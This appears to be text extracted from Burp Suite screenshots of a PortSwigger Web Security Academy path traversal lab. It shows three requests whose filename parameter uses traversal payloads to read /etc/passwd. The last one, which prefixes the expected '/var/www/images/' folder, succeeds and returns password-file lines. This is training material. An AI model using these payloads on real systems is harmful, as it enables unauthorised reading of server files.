 Request
1 Absolute path
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ae4003b044581d183a1c9cd003f00e3.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 Set-Cookie: session=JSqdmGy7cqTS
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 30
6
7 "Missing parameter 'filename'"
Request
2 Relative path
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae4003b044581d183a1c9cd003f00e3.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 Set-Cookie: session=NpdMJ6yz3Cd
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 30
6
7 "Missing parameter 'filename'"
Request
3 Including the expected folder
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ae4003b044581d183a1c9cd003f00e3.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=uVAeFED69lBU8rUaV0up6syAyHI4
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync